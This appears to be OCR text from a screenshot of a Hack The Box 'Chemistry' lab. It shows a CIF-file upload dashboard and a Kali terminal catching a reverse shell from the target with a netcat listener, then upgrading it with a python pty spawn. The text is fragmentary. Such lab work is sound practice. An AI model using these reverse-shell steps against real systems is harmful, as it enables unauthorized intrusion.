 Box :: Hack The
Dashboard
Arbitrary code ex
10.129.50.228:5000/dashboard
ali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
OffSec
example_hashes [hash
Chemistry [Seasonal Ma
Browse...
No file se
Uploa
Your Structures
Filename
Actions
vuln.cif
View
Delete
picture.cif
View
Delete
Logout
File Actions Edit View Help
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
┌──(root㉿kali)-[/home/kali/Hackthebox/Chemistry]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.50.228] 33634
whoami
app
whichi^H^H
which python
whereis python
python: /usr/bin/python3.9 /usr/bin/python3.9-config /usr/bin/python3.8 /us
on3.9 /usr/lib/python2.7 /usr/lib/python3.8 /etc/python3.9 /etc/python3.8 /
ib/python3.8 /usr/include/python3.9 /usr/include/python3.8
python3 -c 'import t^H^H
python3 -c 'import pty;pty.spawn(?^H
┌──(root㉿kali)-[/home/kali/Hackthebox/Chemistry]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.50.228] 58992
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@chemistry:~$ whoami
whoami
app
app@chemistry:~$